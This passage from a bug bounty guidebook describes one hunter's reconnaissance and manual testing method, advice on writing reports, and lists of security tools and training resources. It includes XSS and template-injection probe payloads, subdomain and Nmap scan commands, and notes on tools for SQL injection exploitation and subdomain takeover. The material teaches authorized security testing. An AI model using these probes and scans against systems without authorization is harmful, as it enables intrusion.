While modern programming languages are less susceptible to them due to their own handling of memory and garbage collection, applications written in the C programming languages are still very susceptible. Additionally, when you are working with modern languages written in C programming languages themselves, things can get a bit tricky, as we have seen with the **PHP ftp\_genlist()** and **Python Hotspot Module** examples.

This chapter has been the most difficult to write, largely because of the variety of bug bounty programs that exist and continue to be made available. To me, there is no simple formula for hacking but there are patterns. In this chapter, I've tried to articulate how I approach a new site, including the tools that I use (all of which are included in the Tools chapter) and what I've learned of others. This is all based on my experience hacking, interviewing successful hackers, reading blogs and watching presentations from DefCon, BSides, and other security conferences.

But before we begin, I receive a lot of emails asking me for help and guidance on how to get started. I usually respond to those with a recommendation that, if you're just starting out, choose a target which you're likely to have more success on. In other words, don't target Uber, Shopify, Twitter, etc. That isn't to say you won't be successful, but those programs have very smart and accomplished hackers testing them daily and I think it'll be easier to get discouraged if that's where you spend your time when you're just beginning. I know because I've been there. Instead, I suggest starting out with a program that has a broad scope and doesn't pay bounties. These programs often attract less attention because they don't have financial incentives. Now, I know it won't be as rewarding when a bug is resolved without a payment but having a couple of these under your belt will help motivate you to keep hacking and as you improve, you'll be invited to participate in private programs which is where you can make some good money.

With that out of the way, let's get started.

## **Information Gathering**

As you know from the examples detailed previously, there's more to hacking that just opening a website, entering a payload and taking over a server. There are a lot of things to consider when you're targeting a new site, including:

- What's the scope of the program? All sub domains of a site or specific URLs? For example, \*.twitter.com, or just www.twitter.com?
- How many IP addresses does the company own? How many servers is it running?
- What type of site is it? Software as a Service? Open source? Collaborative? Paid vs Free?
- What technologies are they using? Python, Ruby, PHP, Java? MSQL? MySQL, Postgres, Microsoft SQL? Wordpress, Drupal, Rails, Django?

These are only some of the considerations that help define where you are going to look and how you're going to approach the site. Familiarizing yourself with the program is a first step. To begin, if the program is including all sub domains but hasn't listed them, you're going to need to discover them. As detailed in the tools section, KnockPy is a great tool to use for this. I recommend cloning Daniel Miessler's SecLists GitHub repository and using the sub domains list in the /Discover/DNS folder. The specific command would be:

knockpy domain.com -w /PATH\_TO\_SECLISTS/Discover/DNS/subdomains-top1mil-110000.t\ xt

This will kick of the scan and save a csv file with the results. I recommend starting that and letting it run in the background. Next, I recommend using Jason Haddix's enumall script, available on GitHub under his Domain repo. This requires Recon-ng to be installed and configured but he has setup instructions in his readme file. Using his script, we'll actually be scrapping Google, Bing, Baidu, etc. for sub domain names. Again, let this run in the background and it'll create a file with results.

Using these two tools should give us a good set of sub domains to test. However, if, after they're finished, you still want to exhaust all options, IPV4info.com is a great website which lists IP addresses registered to a site and associated sub domains found on those addresses. While it would be best to automate scrapping this, I typically will browse this manually and look for interesting addresses as a last step during my information gathering.

While the sub domain enumeration is happening in the background, next I typically start working on the main site of the bug bounty program, for example, www.drchrono.com. Previously, I would just jump into using Burp Suite and exploring the site. But, based on Patrik Fehrenbach's advice and awesome write ups, I now start the ZAP proxy, visit the site and then do a Forced Browse to discover directories and files. Again, I let this run in the background. As an aside, I'm using ZAP because at the time of writing, I don't have a paid version of Burp Suite but you could just as easily use that.

Having all that running, it's now that I actually start exploring the main site and familiarizing myself with it. To do so, ensure you havethe Wappalyzer plug installed (it's available for FireFox, which I use, and Chrome). This allows us to immediately see what technologies a site is using in the address bar. Next, I start Burp Suite and use it to proxy all my traffic. If you are using the paid version of Burp, it's best to start a new project for the bounty program you'll be working on.

At this stage, I tend to leave the defaults of Burp Suite as is and begin walking through the site. In other words, I leave the scope completely untouched so all traffic is proxied and included in the resulting history and site maps. This ensures that I don't miss any HTTP calls made while interacting with the site. During this process, I'm really just exploring while keeping my eyes out for opportunities, including:

#### The Technology Stack

What is the site developed with, what is Wappalyzer telling me? For example, is the site using a Framework like Rails or Django? Knowing this helps me determine how I'll be testing and how the site works. For example, when working on a Rails site, CSRF tokens are usually embedded in HTML header tags (at least for newer versions of Rails). This is helpful for testing CSRF across accounts. Rails also uses a design pattern for URLs which typically corresponds to /CONTENT\_TYPE/RECORD\_ID at the most basic. Using HackerOne as an example, if you look at reports, their URLs are www.hackerone.com/reports/12345. Knowing this, we can letter try to pass record IDs we shouldn't have access to. There's also the possibility that developers may have inadvertently left json paths available disclosing information, like www.hackerone.com/reports/12345.json.

I also look to see if the site is using a front end JavaScript library which interacts with a back end API. For example, does the site use AngularJS? If so, I know to look for Angular Injection vulnerabilities and include the payload {{4\*4}}[[5\*5]] when submitting fields (I use both because Angular can use either and until I confirm which they use, I don't want to miss opportunities). The reason why an API returning JSON or XML to a template is great is because sometimes those API calls unintentionally return sensitive information which isn't actually rendered on the page. Seeing those calls can lead to information disclosure vulnerabilities as mentioned regarding Rails.

Lastly, and while this bleeds into the next section, I also check the proxy to see things like where files are being served from, such as Amazon S3, JavaScript files hosted elsewhere, calls to third party services, etc.

#### **Functionality Mapping**

There's really no science to this stage of my hacking but here, I'm just trying to understand how the site works. For example:

- I set up accounts and note what the verification emails and URLs look like, being on the lookout for ways to reuse them or substitute other accounts.
- I note whether OAuth is being used with other services.
- Is two factor authentication available, how is it implemented with an authenticator app or does the site handle sending SMS codes?
- Does the site offer multiple users per account, is there a complex permissions model?
- Is there any inter-user messaging allowed?
- Are any sensitive documents stored or allowed to be uploaded?
- Are any type of profile pictures allowed?
- Does the site allow users to enter HTML, are WYSIWYG editors used?

These are just a few examples. During this process, I'm really just trying to understand how the platform works and what functionality is available to be abused. I try to picture myself as the developer and imagine what could have been implemented incorrectly or what assumptions could have been made, prepping for actual testing. I try my best not to start hacking right away here as it's really easy to get distracted or caught up trying to find XSS, CSRF, etc. vulnerabilities submitting malicious payloads everywhere. Instead, I try to focus on understanding and finding areas that may provide higher rewards and may not have been thought of by others. But, that said, if I find a bulk importer which accepts XML, I'm definitely stopping my exploration and uploading a XXE document, which leads me into my actual testing.

## **Application Testing**

Now that we have an understanding of how our target works, it's time to start hacking. At this stage, some others may use automated scanners to crawl a site, test for XSS, CSRF, etc. but truthfully, I don't, at least right now. As such, I'm not going to speak to those tools, instead focusing on what my "manual" approach looks like.

So, at this stage, I tend to start using the site as is intended, creating content, users, teams, etc., injecting payloads anywhere and everywhere looking for anomalies and unexpected behaviour from the site when it returns that content. To do so, I'll typically add the payload **img src="x" onerror=alert(1)** to any field which will accept it, and if I know that a templating engine (e.g., Angular) is being used, I'll add a payload in the same syntax, like {{4\*4}}[[5\*5]]. The reason I use the img tag is because it's designed to fail since the image x shouldn't be found. As a result, the onerror event should execute the JavaScript function alert. With the Angular payloads, I'm hoping to see either 16 or 25 which may indicate the possibility of passing a payload to execute JavaScript, depending on the version of Angular.

On that note, after saving the content, I check to see how the site is rendering my content, whether any special characters are encoded, attributes stripped, whether the XSS image payload executes, etc. This gives me an idea of how the site handles malicious input and gives me an idea of what to look for. I typically do not spend a lot of time doing this or looking for such simple XSS because these vulnerabilities are usually considered low hanging fruit and often reported quickly.

As a result, I'll move on to my notes from the functional mapping and digging into testing each area with particular attention being paid to the HTTP requests and responses being sent and received. Again, this stage really depends on the functionality offered by a site. For example, if a site hosts sensitive file uploads, I'll test to see if the URLs to those files can be enumerated or accessed by an anonymous user or someone signed into a different account. If there is a WYSIWYG, I'll try intercepting the HTTP POST request and add additional HTML elements like images, forms, etc.

While I'm working through these areas, I keep an eye out for:

 The types of HTTP requests that change data have CSRF tokens and are validating them? (CSRF)

- Whether there are any ID parameters that can be manipulated (Application Logic)
- Opportunities to repeat requests across two separate user accounts (Application Logic)
- Any XML upload fields, typically associated with mass record imports (XXE)
- URL patterns, particularly if any URLs include record IDs (Application Logic, HPP)
- Any URLs which have a redirect related parameter (Open Redirect)
- Any requests which echo URL parameters in the response (CRLF, XSS, Open Redirect)
- Server information disclosed such as versions of PHP, Apache, Nginx, etc. which can be leveraged to find unpatched security bugs

A good example of this was my disclosed vulnerability against MoneyBird. Walking through their functionality, I noticed that they had team based functionality and the ability to create apps which gave access to an API. When I tested registering the app, I noticed they were passing the business ID to the HTTP POST call. So, I tested registering apps against teams I was a part of but should not have had permission to create apps for. Sure enough, I was successful, the app was created and I received an above average \$100 bounty from them.

At this point, it's best to flip back to ZAP and see what, if any, interesting files or directories have been found via the brute forcing. You'll want to review those findings and visit the specific pages, especially anything which may be sensitive like .htpasswd, settings, config, etc. files. Additionally, using Burp, you should now have a decent site map created which can be reviewed for pages that Burp found but weren't actually visited. And while I don't do this, Jason Haddix discusses it during his DefCon 23 presentation, How to Shot Web, it's possible to take the site maps and have Burp, and other tools, do automatic comparisons across accounts and user permissions. This is on my list of things to do but until now, my work has largely been manual, which takes us to the next section.

## **Digging Deeper**

While most of this hacking has been manual, this obviously doesn't scale well. In order to be successful on a broader scale, it's important to automate as much as we can. We can start with the results from our KnockPy and enumall scans, both of which provide us with lists of sub domains to checkout. Combining both lists, we can take the domain names and pass them to a tool like EyeWitness. This will take screen shots from all the sub domains listed which are available via ports like 80, 443, etc. to identify what the

site looks like. Here we'll be looking for sub domain take overs, accessible web panels, continuous integration servers, etc.

We can also take our list of IPs from KnockPy and pass it to Nmap to begin looking for open ports and vulnerable services. Remember, this is how Andy Gill made \$2,500 from PornHub, finding an open Memcache installation. Since this can take a while to run, you'll want to start this and let it run in the background again. The full functionality of Nmap is beyond the scope of this book but the command would look like **namp -sSV -oA OUTPUTFILE -T4 -iL IPS.csv**. Here we are telling Nmap to scan the top 1000 most common ports, give us the service version information for any open ports, write it to an output file and use our csv file as a list of IPs to scan.

Going back to the program scope, it's also possible that mobile applications may be in scope. Testing these can often lead to finding new API endpoints vulnerable to hacking. To do so, you'll need to proxy your phone traffic through Burp and begin using the mobile app. This is one way to see the HTTP calls being made and manipulate them. However, sometimes apps will use SSL pinning, meaning it will not recognize or use the Burp SSL certificate, so you can't proxy the app's traffic. Getting around this is more difficult and beyond the scope of this book (at least at this time) but there is documentation on how to address that and Arne Swinnen has a great presentation from BSides San Francisco<sup>1</sup> about how he addressed this to test Instagram.

Even without that, there are mobile hacking tools which can help test apps. While I don't have much experience with them (at least at this time), they are still an option to use. This includes Mobile Security Framework and JD-GUI, both of which are included in the Tools chapter and were used by hackers to find a number of vulnerabilities against Uber and it's API.

If there is no mobile app, sometimes programs still have an extensive API which could contain countless vulnerabilities - Facebook is a great example. Philippe Harewood continues to expose vulnerabilities involving access to all kinds of information disclosure on Facebook. Here you'll want to review the developer documentation from the site and begin looking for abnormalities. I've found vulnerabilities testing the scopes provided by OAuth, accessing information I shouldn't have access to (OAuth scopes are like permissions, defining what an application can have access to, like your email address, profile information, etc). I've also found functionality bypasses, using the API to do things I shouldn't have access to with a free account (considered a vulnerability for some companies). You can also test adding malicious content via the API as a work around if a site is stripping payloads during submission on its website.

Another tool which I've only recently started using based on the presentations by Fran Rosen is GitRob. This is an automated tool which will search for public GitHub repositories of a target and look for sensitive files, including configurations and passwords. It will also crawl the repositories of any contributors. In his presentations, Frans talks

<sup>&</sup>lt;sup>1</sup>https://www.youtube.com/watch?v=dsekKYNLBbc

about having found Salesforce login information in a company's public repo which led to a big payout. He's also blogged about finding Slack keys in public repos, which also led to big bounties.

Lastly, again, as recommended by Frans, pay walls sometimes offer a ripe area for hacking. While I haven't experienced this myself, Frans mentions having found vulnerabilities in paid functionality which most other hackers likely avoided because of the need to pay for the service which was being tested. I can't speak to how successful you might be with this, but it seems like an interesting area to explore while hacking, assuming the price is reasonable.

## **Summary**

With this chapter, I've tried to help shed some light on what my process looks like to help you develop your own. To date, I've found the most success after exploring a target, understanding what functionality it provides and mapping that to vulnerability types for testing. However, one of the areas which I'm continuing to explore, and encourage you to do as well, is automation. There are a lot of hacking tools available which can make your life easier, Burp, ZAP, Nmap, KnockPy, etc. are some of the few mentioned here. It's a good idea to keep these in mind as you hack to make better use of your time and drill deeper. To conclude, here's a summary of what we've discussed:

- 1. Enumerate all sub domains (if they are in scope) using KnockPy, enumall Reconng script and IPV4info.com
- 2. Start ZAP proxy, visit the main target site and perform a Forced Browse to discover files and directories
- 3. Map technologies used with Wappalyzer and Burp Suite (or ZAP) proxy
- 4. Explore and understand available functionality, noting areas that correspond to vulnerability types
- 5. Begin testing functionality mapping vulnerability types to functionality provided
- 6. Automate EyeWitness and Nmap scans from the KnockPy and enumall scans
- 7. Review mobile application vulnerabilities
- 8. Test the API layer, if available, including otherwise inaccessible functionality
- 9. Look for private information in GitHub repos with GitRob
- 10. Subscribe to the site and pay for the additional functionality to test

So the day has finally come and you've found your first vulnerability. First off, congratulations! Seriously, finding vulnerabilities isn't easy but getting discouraged is.

My first piece of advice is to relax, don't get over excited. I know the feeling of being overjoyed at submitting a report and the overwhelming feeling of rejection when you're told it isn't a vulnerability and the company closes the report which hurts your reputation on the reporting platform.

I want to help you avoid that. So, first thing's first.

## Read the disclosure guidelines.

On both HackerOne and Bugcrowd, each participating company lists in scope and out of scope areas for the program. Hopefully you read them first so you didn't waste your time. But if you didn't, read them now. Make sure what you found isn't known and outside of their program.

Here's a painful example from my past - the first vulnerability I found was on Shopify, if you submit malformed HTML in their text editor, their parser would correct it and store the XSS. I was beyond excited. My hunting was paying off. I couldn't submit my report fast enough.

Elated, I clicked submit and awaited my \$500 bounty. Instead, they politely told me that it was a known vulnerability and they asked researchers not to submit it. The ticket was closed and I lost 5 points. I wanted to crawl in a hole. It was a tough lesson.

Learn from my mistakes, READ THE GUIDELINES!

#### Include Details. Then Include More.

If you want your report to be taken seriously, provide a detailed report which includes, at a minimum:

- The URL and any affected parameters used to find the vulnerability
- A description of the browser, operating system (if applicable) and/or app version
- A description of the perceived impact. How could the bug potentially be exploited?
- Steps to reproduce the error

These criteria were all common from major companies on Hackerone including Yahoo, Twitter, Dropbox, etc. If you want to go further, I'd recommend you include a screen shot or a video proof of concept (POC). Both are hugely helpful to companies and will help them understand the vulnerability.

At this stage, you also need to consider what the implications are for the site. For example, a stored XSS on Twitter has potential to be a very serious issue given the sheer number of users and interaction among them. Comparatively, a site with limited interaction amongst users may not see that vulnerability as severe. In contrast, a privacy leak on a sensitive website like PornHub may be of greater importance than on Twitter, where most user information is already public (and less embarrassing?).

## **Confirm the Vulnerability**

You've read the guidelines, you've drafted your report, you've included screen shots. Take a second and make sure what you are reporting is actually a vulnerability.

For example, if you are reporting that a company doesn't use a CSRF token in their headers, have you looked to see if the parameters being passed include a token which acts like a CSRF token but just doesn't have the same label?

I can't encourage you enough to make sure you've confirmed the vulnerability before you submit the report. It can be a pretty big let down to think you've found a significant vulnerability only to realize you misinterpreted something during your tests.

Do yourself the favour, take the extra minute and confirm the vulnerability before you submit it.

## **Show Respect for the Company**

Based on tests with HackerOne's company creation process (yes, you can test it as a researcher), when a company launches a new bug bounty program, they can get inundated with reports. After you submit, allow the company the opportunity to review your report and get back to you.

Some companies post their time lines on their bounty guidelines while others don't. Balance your excitement with their workload. Based on conversations I've had with HackerOne support, they will help you follow up if you haven't heard from a company in at least two weeks.

Before you go that route, post a polite message on the report asking if there is any update. Most times companies will respond and let you know the situation. If they don't give them some time and try again before escalating the issue. On the other hand, if the company has confirmed the vulnerability, work with them to confirm the fix once it's be done.

In writing this book, I've been lucky enough to chat with Adam Bacchus, a new member of the HackerOne team as of May 2016 who owns the title Chief Bounty Officer and our conversations really opened my eyes to the other side of bug bounties. As a bit of background, Adam has experience with Snapchat where he worked to bridge the security team with the rest of the software engineering teams and Google, where he worked on the Vulnerability Management Team and helped run the Google Vulnerability Reward Program.

Adam helped me to understand that there are a bunch of problems triagers experience running a bounty program, including:

- Noise: Unfortunately, bug bounty programs receive a lot of invalid reports, both HackerOne and BugCrowd have written about this. I know I've definitely contributed and hopefully this book will help you avoid it because submitting invalid reports costs time and money for you and bounty programs.
- **Prioritization**: Bounty programs have to find some way of prioritizing vulnerability remediation. That's tough when you have multiple vulnerabilities with similar impact but combined with reports continuously coming in, bounty program face serious challenges keeping up.
- **Confirmations**: When triaging a report, bugs have to be validated. Again, this takes time. That's why it's imperative that we hackers provide clear instructions and an explanation about what we found, how to reproduce it and why it's important. Simply providing a video doesn't cut it.
- **Resourcing**: Not every company can afford to dedicate full time staff to running a bounty program. Some programs are lucky to have a single person respond to reports while others have staff split their time. As a result, companies may have rotating schedules where people take turns responding to reports. Any information gaps or delays in providing the necessary information has a serious impact.
- Writing the fix: Coding takes time, especially if there's a full development life cycle
  including debugging, writing regression tests, staging deployments and finally a
  push to production. What if developers don't even know the underlying cause of
  the vulnerability? This all takes time while we, the hackers, get impatient and want
  to be paid. This is where clear lines of communication are key and again, the need
  for everyone to be respectful of each other.
- **Relationship management**: Bug bounty programs want hackers to come back. HackerOne has written about how the impact of vulnerability grows as hackers submit more bugs to a single program. As a result, bounty programs need to find a way to strike a balance developing these relationships.
- **Press Relations**: There is always pressure that a bug might get missed, take too long to be resolved, or a bounty is perceived as being too low, and hackers will take to Twitter or the media. Again, this weighs on triagers and has impacts on how they develop relationships and work with hackers.

Having read all this, my goal is really to help humanize this process. I've had experiences on both ends of the spectrum, good and bad. However, at the end of the day, hackers and programs will be working together and having an understanding of the challenges that each is facing will help improve outcomes all around.

#### **Bounties**

If you submitted a vulnerability to a company that pays a bounty, respect their decision on the payout amount.

According to Jobert Abma (Co-Founder of HackerOne) on Quora How Do I Become a Successful Bug Bounty Hunter?<sup>1</sup>:

If you disagree on a received amount, have a discussion why you believe it deserves a higher reward. Avoid situations where you ask for another reward without elaborating why you believe that. In return, a company should show respect [for] your time and value.

## Don't Shout Hello Before Crossing the Pond

On March 17, 2016, Mathias Karlsson wrote an awesome blog post about potentially finding a Same Origin Policy (SOP) bypass (a same origin policy is a security feature which define how web browsers allow scripts to access content from websites) and was nice enough to let me include some of the content here. As an aside, Mathias has a great record on HackerOne - as of March 28, 2016, he's 97th percentile in Signal and 95th for Impact with 109 bugs found, companies including HackerOne, Uber, Yahoo, CloudFlare, etc.

So, "Don't shout hello before you cross the pond" is a Swedish saying meaning you shouldn't celebrate until you are absolutely certain. You can probably guess why I'm including this - hacking ain't all sunshine and rainbows.

According to Mathias, he was playing with Firefox and noticed that the browser would accept malformed host names (on OSX), so the URL http://example.com.. would load example.com but send example.com.. in the host header. He then tried http://example.com evil.com and got the same result.

He instantly knew that this mean SOP could be bypassed because Flash would treat http://example.com..evil.com as being under the \*.evil.com domain. He checked the Alexa top 10000 and found that 7% of sites would be exploitable including Yahoo.com.

<sup>&</sup>lt;sup>1</sup>https://www.quora.com/How-do-I-become-a-successful-Bug-bounty-hunter

He created a writeup but decided to do some more confirming. He checked with a coworker, yup, their Virtual Machine also confirmed the bug. He updated Firefox, yup, bug was still there. He then hinted on Twitter about the finding. According to him, Bug = Verified, right?

Nope. The mistake he made was that he didn't update his operating system to the newest version. After doing so, the bug was dead. Apparently this was reported six months prior and updating to OSX Yosemite 10.0.5 fixed the issue.

I include this to show that even great hackers can get it wrong and it's important to confirm the exploitation of a bug before reporting it.

Huge thanks to Mathias for letting me include this - I recommend checking out his Twitter feed @avlidienbrunn and labs.detectify.com where Mathias wrote about this.

## **Parting Words**

Hopefully this Chapter has helped you and you're better prepared to write a killer report. Before you hit send, take a moment and really think about the report - if it were to be disclosed and read publicly, would you be proud?

Everything you submit, you should be prepared to stand behind and justify it to the company, other hackers and yourself. I don't say this to scare you off but as words of advice I wish I had starting out. When I began, I definitely submitted questionable reports because I just wanted to be on the board and be helpful. However, companies get bombarded. It's more helpful to find a fully reproducible security bug and report it clearly.

You may be wondering who really cares - let the companies make that call and who cares what other hackers think. Fair enough. But at least on HackerOne, your reports matter your stats are tracked and each time you have a valid report, it is recorded against your Signal, a stat ranging from -10 to 7 which averages out the value of your reports:

- Submit spam, you get -10
- Submit a non-applicable, you get -5
- Submit an informative, you get 0
- Submit a report that is resolved, you get 7

Again, who cares? Well, Signal is now used to determine who gets invited to Private programs and who can submit reports to public programs. Private programs are typically fresh meat for hackers - these are sites that are just getting into the bug bounty program and are opening their site to a limited number of hackers. This means, potential vulnerabilities with less competition.

As for reporting to other companies - use my experience as a warning story.

I was invited to a private program and within a single day, found eight vulnerabilities. However, that night, I submitted a report to another program and was given an N/A. This bumped my Signal to 0.96. The next day, I went to report to the private company again and got a notification - my Signal was too low and I'd have to wait 30 days to report to them and any other company that had a Signal requirement of 1.0.

That sucked! While nobody else found the vulnerabilities I found during that time, they could have which would have cost me money. Every day I checked to see if I could report again. Since then, I've vowed to improve my Signal and you should too!

#### **Good luck hunting!**

## 21. Tools

Below is a laundry list of tools which are useful for vulnerability hunting, in no particular order. While some automate the process of searching for vulnerabilities, these should not replace manual work, keen observation and intuitive thinking.

Michiel Prins, Co-Founder of Hackerone, deserves a huge thanks for helping to contribute to the list and providing advice on how to effectively use the tools.

## **Burp Suite**

https://portswigger.net/burp

Burp Suite is an integrated platform for security testing and pretty much a must when you are starting out. It has a variety of tools which are helpful, including:

- An intercepting proxy which lets you inspect and modify traffic to a site
- An application aware Spider for crawling content and functionality (either passively or actively)
- A web scanner for automating the detection of vulnerabilities
- A repeater for manipulating and resending individual requests
- A sequencer tool for testing the randomness of tokens
- A comparer tool to compare requests and responses

Bucky Roberts, from the New Boston, has a tutorial series on Burp Suite available at https://vimeo.com/album/3510171 which provides an introduction to Burp Suite.

## Knockpy

https://github.com/guelfoweb/knock

Knockpy is a python tool designed to iterate over a huge word list to identify subdomains of a company. Identifying subdomains helps to increase the testable surface of a company and increase the chances of finding a successful vulnerability.

This is a GitHub repository which means you'll need to download the repo (the GitHub page has instructions as to how) and need Python installed (they have tested with version 2.7.6 and recommend you use Google DNS (8.8.8.8 | 8.8.4.4).

#### HostileSubBruteforcer

https://github.com/nahamsec/HostileSubBruteforcer

This app, written by @nahamsec (Ben Sadeghipour - great guy!), will bruteforce for existing subdomains and provide the IP address, Host and whether it has been properly setup, checking AWS, Github, Heroku, Shopify, Tumblr and Squarespace. This is great for finding Subdomain takeovers.

## sqlmap

http://sqlmap.org

sqlmap is an open source penetration tool that automates the process of detecting and exploiting SQL injection vulnerabilities. The website has a huge list of features, including support for:

- A wide range of database types (e.g., MySQL, Oracle, PostgreSQL, MS SQL Server, etc.)
- Six SQL injection techniques (e.g., boolean-based blind, time-based blind, error-based, UNION query-based, etc)
- Enumerating users, password hashes, privileges, roles, databases, tables and columns
- · And much more

According to Michiel Prins, sqlmap is helpful for automating the exploitation of SQL injection vulnerabilities to prove something is vulnerable, saving a lot of manual work.

Similar to Knockpy, sqlmap relies on Python and can be run on Windows or Unix based systems.

#### **Nmap**

https://nmap.org

Nmap is a free and open source utility for network discover and security auditing. According to their site, Nmap uses raw IP packets in novel ways to determine: - Which hosts are available on a network - What services (application name and version) those hosts are offering - What operating systems (and versions) they are running - What type of packet filters/firewalls are in use - And much more

The Nmap site has a robust list of installation instructions supporting Windows, Mac and Linux.

## **Eyewitness**

https://github.com/ChrisTruncer/EyeWitness

EyeWitness is designed to take screenshots of websites, provide some server header info and identify default credentials if possible. It's a great tool for detecting what services are running on common HTTP and HTTPS ports and can be used with other tools like Nmap to quickly enumerate hacking targets.

#### **Shodan**

https://www.shodan.io

Shodan is the internet search engine of "Things". According to the site, you can, "Use Shodan to discover which of your devices are connected to the internet, where they are located and who is using them". This is particularly helpful when you are exploring a potential target and trying to learn as much about the targets infrastructure as possible.

Combined with this is a handy Firefox plugin for Shodan which allows you to quickly access information for a particular domain. Sometimes this reveals available ports which you can pass to Nmap.

#### **What CMS**

http://www.whatcms.org

What CMS is a simple application which allows you to enter a site url and it'll return the likely Content Management System the site is using. This is helpful for a couple reason:

- Knowing what CMS a site is using gives you insight into how the site code is structured
- If the CMS is open source, you can browse the code for vulnerabilities and test them on the site
- If you can determine the version code of the CMS, it's possible the site may be outdated and vulnerable to disclosed security vulnerabilities

#### **Nikto**

https://cirt.net/nikto2

Nikto is an Open Source web server scanner which tests against servers for multiple items, including:

- Potentially dangerous files/programs
- Outdated versions of servers
- Version specific problems
- · Checking for server configuration items

According to Michiel, Nikto is helpful for finding files or directories that should not be available (e.g., an old SQL backup file, or the inside of a git repo)

## Recon-ng

bitbucket.org/LaNMaSteR53/recon-ng

According to its page, Recon-ng is a full featured Web Reconnaissance framework written in Python. It provides a powerful environment in which open source web-based reconnaissance can be conducted quickly and thoroughly.

Unfortunately, or fortunately depending on how you want to look at it, Recon-ng provides so much functionality that I can't adequately describe it here. It can be used for subdomain discovery, sensitive file discovery, username enumeration, scraping social media sites, etc.

#### idb

http://www.idbtool.com

idb is a tool to help simplify some common tasks for iOS app security assessments and research. It's hosted on GitHub.

#### Wireshark

https://www.wireshark.com

Wireshark is a network protocol analyzer which lets you see what is happening on your network in fine detail. This is more useful when a site isn't just communicating over HTTP/HTTPS. If you are starting out, it may be more beneficial to stick with Burp Suite if the site is just communicating over HTTP/HTTPS.

#### **Bucket Finder**

https://digi.ninja/files/bucket\_finder\_1.1.tar.bz2

A cool tool that will search for readable buckets and list all the files in them. It can also be used to quickly find buckets that exist but deny access to listing files - on these buckets, you can test out writing using the AWS CLI and described in Example 6 of the Authentication Chapter - How I hacked HackerOne S3 Buckets.

## **Google Dorks**

https://www.exploit-db.com/google-hacking-database

Google Dorking refers to using advance syntaxes provided by Google to find information not readily available. This can include finding vulnerable files, opportunities for external resource loading, etc.

#### IPV4info.com

http://ipv4info.com

This is a great site that I just learned about thanks to Philippe Harewood (again!). Using this site, you can find domains hosted on a given server. So, for example, entering yahoo.com will give you Yahoo's IPs range and all the domains served from the same servers.

#### JD GUI

https://github.com/java-decompiler/jd-gui

JD-GUI is a tool which can help when exploring Android apps. It's a standalone graphical utility that displays Java sources from CLASS files. While I don't have much experience with this tool (yet), it seems promising and useful.

## **Mobile Security Framework**

https://github.com/ajinabraham/Mobile-Security-Framework-MobSF

This is another tool useful for mobile hacking. It's an intelligent, all-in-one open source mobile application (Android/iOS) automated pen-testing framework capable of performing static, dynamic analysis and web API testing.

## **Firefox Plugins**

This list is largely thanks to the post from the Infosecinstitute available here: InfosecInstitute<sup>1</sup>

#### **FoxyProxy**

FoxyProxy is an advanced proxy management add-on for Firefox browser. It improves the built-in proxy capabilities of Firefox.

#### **User Agent Switcher**

Adds a menu and tool bar button in the browser. Whenever you want to switch the user agent, use the browser button. User Agent add on helps in spoofing the browser while performing some attacks.

#### **Firebug**

Firebug is a nice add-on that integrates a web development tool inside the browser. With this tool, you can edit and debug HTML, CSS and JavaScript live in any webpage to see the effect of changes. It helps in analyzing JS files to find XSS vulnerabilities.

#### Hackbar

Hackbar is a simple penetration tool for Firefox. It helps in testing simple SQL injection and XSS holes. You cannot execute standard exploits but you can easily use it to test whether vulnerability exists or not. You can also manually submit form data with GET or POST requests.

#### Websecurify

WebSecurify can detect most common vulnerabilities in web applications. This tool can easily detect XSS, SQL injection and other web application vulnerability.

#### **Cookie Manager+**

Allows you to view, edit and create new cookies. It also shows extra information about cookies, edit multiple cookies at once, backup and restore cookies, etc.

 $<sup>^{1}</sup> resources. in fose cinstitute. com/use-fire fox-browser-as-a-penetration-testing-tool-with-these-add-ons$ 

#### **XSS Me**

XSS-Me is used to find reflected XSS vulnerabilities from a browser. It scans all forms of the page, and then performs an attack on the selected pages with pre-defined XSS payloads. After the scan is complete, it lists all the pages that renders a payload on the page, and may be vulnerable to XSS. With those results, you should manually confirm the vulnerabilities found.

#### Offsec Exploit-db Search

This lets you search for vulnerabilities and exploits listed in exploit-db.com. This website is always up-to-date with latest exploits and vulnerability details.

### Wappalyzer

https://addons.mozilla.org/en-us/firefox/addon/wappalyzer/

This tool will help you identify the technologies used on a site, including things like CloudFlare, Frameworks, Javascript Libraries, etc.

## 22. Resources

## **Online Training**

#### **Web Application Exploits and Defenses**

A codelab with an actual vulnerable webapp and tutorials for you to work through to discover common vulnerabilities including XSS, Privilege Escalation, CSRF, Path Traversal and more. Find it at https://google-gruyere.appspot.com

#### The Exploit Database

Though not exactly online training, this site includes exploits for discovered vulnerabilities, often linking them to CVEs where possible. While using the actual code supplied should be done with extreme caution as it can be destructive, this is helpful for finding vulnerabilities if a target is using out of site software and reading the code is helpful to understand what type of input can be supplied to exploit a site.

## **Udacity**

Free online learning courses in a variety of subjects, including web development and programming. I'd recommend checking out:

Intro to HTML and CSS<sup>1</sup> Javascript Basics<sup>2</sup>

## **Bug Bounty Platforms**

#### Hackerone.com

Created by security leaders from Facebook, Microsoft and Google, HackerOne is the first vulnerability coordination and bug bounty platform.

<sup>&</sup>lt;sup>1</sup>https://www.udacity.com/course/intro-to-html-and-css--ud304

<sup>&</sup>lt;sup>2</sup>https://www.udacity.com/course/javascript-basics--ud804

#### **Bugcrowd.com**

From the outback to the valley, Bugcrowd is was founded in 2012 to even the odds against the bad guys.

#### Synack.com

Honestly, I think this is a bug bounty platform but I have no idea Not the most informative website. Here's their quote (I had to include it in its entirety for the full effect):

Synack bridges the gap between perceived security and actual security by leveraging hacker-powered exploitation intelligence. Synack seamlessly integrates the power of human ingenuity with the scalability of an advanced vulnerability intelligence platform to proactively give the enterprise an unparalleled adversarial perspective.

#### Cobalt.io

According to their site, all researchers can sign up for Cobalt but in order to participate in most security programs, researchers need to be invited to the security program and/or undergo a strict vetting process

#### **Video Tutorials**

#### youtube.com/yaworsk1

I'd be remiss if I didn't include my YouTube channel I've begun to record tutorials on finding vulnerabilities to help compliment this book.

#### Seccasts.com

From their website, SecCasts is a security video training platform that offers tutorials ranging from basic web hacking techniques to in-depth security topics on a specific language or framework.

## **Further Reading**

#### OWASP.com

The Open Web Application Security Project is a massive source of vulnerability information. They have a convenient Security101 section, cheat sheets, testing guide and in-depth descriptions on most vulnerability types.

#### Hackerone.com/hacktivity

A list of all vulnerabilities reported on from their bounty program. While only some reports are public, you can use my script on GitHub to pull all of the public disclosures (https://github.com/yaworsk/hackerone\_scrapper).

#### Twitter #infsec

Though a lot of noise, there are a lot of interesting security / vulnerability related tweets with under #infosec, often with links to detailed write ups.

#### Twitter @disclosedh1

The unofficial HackerOne public disclosure watcher which tweets recently disclosed bugs.

